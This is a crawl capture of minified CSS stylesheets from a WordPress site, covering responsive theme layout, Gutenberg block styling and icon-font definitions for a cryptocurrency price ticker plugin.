.dt-mc-subscribe.align-right{margin-bottom:0}.fullwidth-on-laptop.vc_col-sm-8 h2.alignleft.no-margin,.fullwidth-on-laptop .vc_col-sm-8 h1.alignnone.no-margin{margin-right:0;margin-bottom:10px}#footer .alignleft .dt-custom-nav-wrapper.same-on-mobile.left,#footer .alignleft .same-on-mobile.left .menu-footer-menu-container,#footer .alignright .dt-custom-nav-wrapper.same-on-mobile.right,#footer .alignright .same-on-mobile.right .menu-footer-menu-container{text-align:center}#footer .footer-copyright .wpb_wrapper,#footer .footer-copyright .dt-sc-sociable.right,#footer .footer-copyright .dt-sc-sociable.left{text-align:center;float:none;display:inline-block}.footer-17 .dt-sc-newsletter-section.type2{position:static}.footer-17 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=text],.footer-17 .dt-sc-newsletter-section.type2 .dt-sc-subscribe-frm input[type=email]{width:49%;margin-right:1%}.wpsl-stores-fullwidth-container{text-align:center}#wpsl-wrap{margin:35px auto;position:relative;top:auto;float:none;display:inline-block;text-align:left;left:0}#wpsl-wrap #wpsl-stores,#wpsl-wrap #wpsl-direction-details{height:325px!important}.wpsl-search,#wpsl-result-list{-webkit-box-shadow:none;box-shadow:none}.wpsl-input #wpsl-search-input{width:316px!important}#wpsl-search-wrap .wpsl-search-btn-wrap{clear:none}#wpsl-search-wrap #wpsl-search-btn{margin-right:0}#wpsl-gmap{margin:0}.flex-col-elements-inline-middle{margin:20px 0}.bg_img_btm div,.vc_custom_1520428593766.best_service,.best_service:after,.how_bitcoin_work{background-image:none!important}.dt-sc-icon-box.type1.maharaj .icon-wrapper:before,.dt-sc-icon-box.type1.maharaj .icon-wrapper:after,.dt-sc-icon-box.type1.maharaj:after,.dt-sc-icon-box.type1.maharaj:before{display:none}.mobile_app img{float:none;display:inline-block;width:50%;padding:0;margin:auto}.dt-sc-subscribe-frm input[type=text],.dt-sc-subscribe-frm input[type=email]{width:100%!important;padding:15px!important;margin:0 0 10px 0!important}.dt-sc-centered-border-columns .vc_row .dt-sc-icon-box.type14{border-width:1px!important;margin-bottom:15px}.dt-sc-centered-border-columns .vc_row>.wpb_column{border:0!important}.vc_column-inner.vc_custom_1493819054764{border-bottom:1px solid #ddd;border-top:1px solid #ddd}.feture_box a.dt-sc-button{margin-bottom:50px;margin-top:0!important}.cryptocurrency_calculator .vcw.vcw-converter.vcw-yellow.vcw-full-width .vcw-input{width:100%!important}.cryptocurrency_calculator .vcw.vcw-converter.vcw-yellow.vcw-full-width{padding:5px!important}.footer_menu.wpb_column.vc_column_container.vc_col-has-fill,.footer_menu.wpb_column.vc_column_container.vc_col-has-fill ul{margin-bottom:0}.footer_sec,.wpb_wrapper.vc_figure{display:block;text-align:center}.vc_clearfix:after,.vc_column-inner::after,.vc_el-clearfix,.vc_row:after{clear:inherit}blockquote.type2 q{font-size:14px;line-height:inherit}.dt-sc-outer-frame-border.dt-sc-skin-highlight-border:after{display:none}.rgt_menu ul{float:none!important}}@media only screen and (min-width:480px) and (max-width:767px){.loader-inner::before{font-size:5em}.dt-sc-simpler-content .mobile-menu,.dt-sc-simpler-content .mobile-menu ul.sub-menu,.dt-sc-simpler-content .mobile-menu ul.dt-primary-nav{height:400px!important}.footer-copyright .vc_col-sm-6{width:100%!important;margin-bottom:15px!important;text-align:center;padding:0}.footer-copyright .dt-sc-sociable li{display:inline-block;float:none}.footer-copyright .dt-sc-sociable.diamond-square-border li{margin:0 20px 0 0}.footer-copyright .alignright img{display:inline-block;float:none}.footer-copyright .dt-sc-contact-info span{width:20px;margin:7px 6px 0 0;font-size:15px}}@media only screen and (max-width:479px){.loader-inner::before{font-size:4em}.top-bar{line-height:35px;padding-bottom:10px}.top-bar .dt-sc-vertical-separator,.top-bar .dt-sc-vertical-small-separator{display:none}.top-bar .dt-sc-sociable{float:none}.top-bar .text-with-icon{margin:0 5px}.overlay-header-search .overlay-search #searchform{width:90%}.search-module.slide-down-header-search #searchform{max-width:175px}.vc_row.dt-sc-simpler-content{width:100%!important;left:-100%!important;-webkit-transition:all .3s linear;-moz-transition:all .3s linear;-o-transition:all .3s linear;-ms-transition:all .3s linear;transition:all .3s linear}.vc_row.dt-sc-simpler-content.dt-sc-simpler-content-open{left:0!important}.dt-sc-simpler-content.from-left .dt-simpler-slider,.dt-sc-simpler-content.from-left.boxed-header .dt-simpler-slider,.dt-sc-simpler-content-close.from-left .dt-simpler-slider,.dt-sc-simpler-content-close.from-left.boxed-header .dt-simpler-slider,.dt-sc-simpler-content-open.from-left .dt-simpler-slider,.dt-sc-simpler-content-open.from-left.boxed-header .dt-simpler-slider{right:15px;left:auto;top:12px}.dt-sc-simpler-content .mobile-menu{width:100%;max-width:100%}.dt-sc-simpler-content .mobile-menu,.dt-sc-simpler-content .mobile-menu ul.sub-menu,.dt-sc-simpler-content .mobile-menu ul.dt-primary-nav{height:100%!important}.vc_row.dt-sc-simpler-content.overlay-header{left:auto!important}.dt-sc-simpler-content.overlay-header .mobile-nav-container .menu-trigger,.dt-sc-simpler-content.overlay-header .mobile-nav-container .menu-trigger>i:before{font-size:55px}.main-title-section h1{font-size:23px}#wpsl-wrap{width:90%}#wpsl-search-wrap .wpsl-search-btn-wrap{float:right}.wpsl-input #wpsl-search-input{width:77.2%!important}#wpsl-search-wrap #wpsl-search-btn{margin-bottom:0}.map-with-overlay .map-overlay.wpb_column .dt-sc-tabs-horizontal-container.aligncenter ul.dt-sc-tabs-horizontal>li{margin:5px 0}.footer-copyright .dt-sc-sociable li{display:inline-block;float:none}.alignright .dt-sc-sociable{width:100%;text-align:center}}@media only screen and (max-width:319px){.top-bar .text-with-icon{font-size:11px;margin:0 3px}.top-bar .text-with-icon .icon,.top-bar .text-with-icon .fa{font-size:12px;margin:0 3px 0 0}.menu-icons-wrapper{float:none;margin:0 auto;position:static;text-align:center}.menu-icons-wrapper .search,.menu-icons-wrapper .cart{display:inline-block;float:none}.footer-copyright .dt-sc-sociable li{margin-bottom:7px}}@media only screen and (max-height:500px){.dt-sc-simpler-content.boxed-header .mobile-menu,.dt-sc-simpler-content.boxed-header .mobile-menu ul.sub-menu,.dt-sc-simpler-content.boxed-header .mobile-menu ul.dt-primary-nav,.dt-sc-simpler-content.overlay-header .mobile-menu,.dt-sc-simpler-content.overlay-header .mobile-menu ul.sub-menu,.dt-sc-simpler-content.overlay-header .mobile-menu ul.dt-primary-nav{height:320px!important}}@media only screen and (max-height:400px){.dt-sc-simpler-content.boxed-header .mobile-menu,.dt-sc-simpler-content.boxed-header .mobile-menu ul.sub-menu,.dt-sc-simpler-content.boxed-header .mobile-menu ul.dt-primary-nav,.dt-sc-simpler-content.overlay-header .mobile-menu,.dt-sc-simpler-content.overlay-header .mobile-menu ul.sub-menu,.dt-sc-simpler-content.overlay-header .mobile-menu ul.dt-primary-nav{height:200px!important}}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/themes/tradent-child/css/gutenberg.css?ver=1768895074
body_size: 587
content:
.wp-block-image.alignfull,.wp-block-embed-vimeo.alignfull,.wp-block-cover.alignfull,.wp-block-gallery.alignfull{position:relative;left:50%;max-width:inherit}.wp-block-image.alignfull,.wp-block-cover.alignfull{width:calc(100vw + 140px);margin-left:calc(-50vw - 140px)}.wp-block-embed-vimeo.alignfull,body.has-gutenberg-blocks ul.wp-block-gallery.alignfull{width:100vw;margin-left:-50vw}body.has-gutenberg-blocks .blog-entry .entry-body{padding:0}body.has-gutenberg-blocks .entry-details p{margin-bottom:1.5em}blockquote.wp-block-quote>p{border:0;margin:0;padding:0}.wp-block-image figcaption{margin-bottom:0}ul.wp-block-gallery li{padding:0;margin:0}.wp-block-pullquote p{border:0;display:block;padding:0}.wp-block-gallery.is-cropped .blocks-gallery-image a,.wp-block-gallery.is-cropped .blocks-gallery-image img,.wp-block-gallery.is-cropped .blocks-gallery-item a,.wp-block-gallery.is-cropped .blocks-gallery-item img{flex:1;height:100%;object-fit:cover;-o-object-fit:cover}figure.wp-block-pullquote{margin-bottom:20px}.wp-block-pullquote p{font-weight:400}blockquote.wp-block-quote{margin:20px 0 30px;padding:0}blockquote.wp-block-quote>cite{display:block;margin-top:0;text-align:left}body.has-gutenberg-blocks code{background:#f3f4f5;border-radius:2px;padding:1px 3px 3px;margin:0 1px}.wp-block-separator{border:0;background:#eaeaea}body.has-gutenberg-blocks .blog-entry.post-standard .entry-title h4{font-size:39px;font-weight:600}body.has-gutenberg-blocks h2{font-size:31px;letter-spacing:0}pre.wp-block-preformatted,pre.wp-block-verse{background:#fcfcfc;border-color:#eaeaea;padding:14px}.has-gutenberg-blocks section>.page>ol,.has-gutenberg-blocks section>.page>ul,.has-gutenberg-blocks section>.page>ol ol,.has-gutenberg-blocks section>.page>ul ul,.has-gutenberg-blocks section .entry-body>ul{margin-left:1.3em;padding-left:1.3em;list-style-position:inside}.has-gutenberg-blocks section>.page>ol{padding-top:0}.wp-block-latest-posts.is-grid li{margin:0}.has-gutenberg-blocks section>.page>ul.wp-block-latest-posts{padding-left:0;margin-bottom:40px}.has-gutenberg-blocks section>.page>ul.wp-block-latest-posts.is-grid{padding-left:0;margin:0}blockquote.wp-block-quote,.wp-block-pullquote blockquote{padding:0;background-color:transparent;border-left:4px solid #707070;padding-left:15px}.wp-block-pullquote blockquote{margin:0}blockquote.wp-block-quote.is-large cite{font-size:13px;text-align:left}.wp-block-button__link{margin-bottom:25px}.wp-block-button.alignleft,.wp-block-pullquote.alignleft,.wp-block-image .alignleft,.wp-block-cover.alignleft{margin-right:2em}.wp-block-button.alignright,.wp-block-pullquote.alignright,.wp-block-image .alignright,.wp-block-cover.alignright{margin-left:2em}body.has-gutenberg-blocks .page p{margin-bottom:1.5em}body.has-gutenberg-blocks ul.wp-block-gallery{display:flex;margin:0 0 15px 0;padding-left:0}.wp-block-table td,.wp-block-table th{border-color:#eaeaea;padding:1.5em;font-size:16px;text-align:left}.wp-block-table tbody tr:nth-child(2n+1) td{background:0 0}.wp-block-cover.has-background-dim{margin-bottom:1.5em}.wp-block-embed-vimeo.alignfull iframe{width:100%;min-height:905px}body.has-gutenberg-blocks ul li a,em a{color:inherit}.wp-block-categories-list li a,.wp-block-latest-posts li a,.wp-block-archives-list li a,em a{border-bottom:1px solid}.wp-block-latest-posts.is-grid{margin:0}

--- FILE ---
content_type: text/css; charset=utf-8
request_url: https://www.linkexchange.com.pk/wp-content/cache/min/1/wp-content/plugins/cryptocurrency-price-ticker-widget/assets/css/ccpw-icons.css?ver=1768895074
body_size: 415
content:
 @font-face{font-display:swap;font-family:'ccpwicons';src:url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/font/ccpwicons.eot?89136625);src:url('../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/font/ccpwicons.eot?89136625#iefix') format('embedded-opentype'),url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/font/ccpwicons.woff2?89136625) format('woff2'),url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/font/ccpwicons.woff?89136625) format('woff'),url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/font/ccpwicons.ttf?89136625) format('truetype'),url('../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/font/ccpwicons.svg?89136625#ccpwicons') format('svg');font-weight:400;font-style:normal}[class^="ccpw_icon-"]:before,[class*=" ccpw_icon-"]:before{font-family:"ccpwicons";font-style:normal;font-weight:400;speak:none;display:inline-block;text-decoration:inherit;width:1em;margin-right:.2em;text-align:center;font-variant:normal;text-transform:none;line-height:1em;margin-left:.2em;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.ccpw_icon-up:before{content:'\21'}.ccpw_icon-down:before{content:'\22'}.ccpw_icon-price-up:before{content:'\e800'}.ccpw_icon-price-down:before{content:'\e801'}.ccpw_icon-exchange:before{content:'\e802'}.ccpw_icon-website:before{content:'\e803'}.ccpw_icon-country:before{content:'\e804'}.ccpw_icon-edit:before{content:'\e805'}.ccpw_icon-setting:before{content:'\e806'}.ccpw_icon-flight:before{content:'\e807'}.ccpw_icon-top:before{content:'\e809'}.ccpw_icon-gplus:before{content:'\f0d4'}.ccpw_icon-money:before{content:'\f0d6'}.ccpw_icon-chat:before{content:'\f0e6'}.ccpw_icon-alexa:before{content:'\f135'}.ccpw_icon-link:before{content:'\f14c'}.ccpw_icon-euro:before{content:'\f153'}.ccpw_icon-pound:before{content:'\f154'}.ccpw_icon-dollar:before{content:'\f155'}.ccpw_icon-rupee:before{content:'\f156'}.ccpw_icon-bitcoin:before{content:'\f15a'}.ccpw_icon-youtube:before{content:'\f166'}.ccpw_icon-coins:before{content:'\f192'}.ccpw_icon-volume:before{content:'\f200'}.ccpw_icon-chart:before{content:'\f201'}.ccpw_icon-buy-coin:before{content:'\f217'}.ccpw_icon-sell-coin:before{content:'\f218'}.ccpw_icon-telegram:before{content:'\f2c6'}.ccpw_icon-github:before{content:'\f300'}.ccpw_icon-twitter:before{content:'\f304'}.ccpw_icon-facebook:before{content:'\f308'}.ccpw_icon-linkedin:before{content:'\f30c'}.bg-aed{width:32px;height:32px;background:url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/css/css_sprites.png) -10px -10px}.bg-cad{width:32px;height:32px;background:url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/css/css_sprites.png) -62px -10px}.bg-eur{width:32px;height:32px;background:url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/css/css_sprites.png) -10px -62px}.bg-rmb{width:32px;height:32px;background:url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/css/css_sprites.png) -62px -62px}.bg-thb{width:32px;height:32px;background:url(../../../../../../../../plugins/cryptocurrency-price-ticker-widget/assets/css/css_sprites.png) -114px -10px}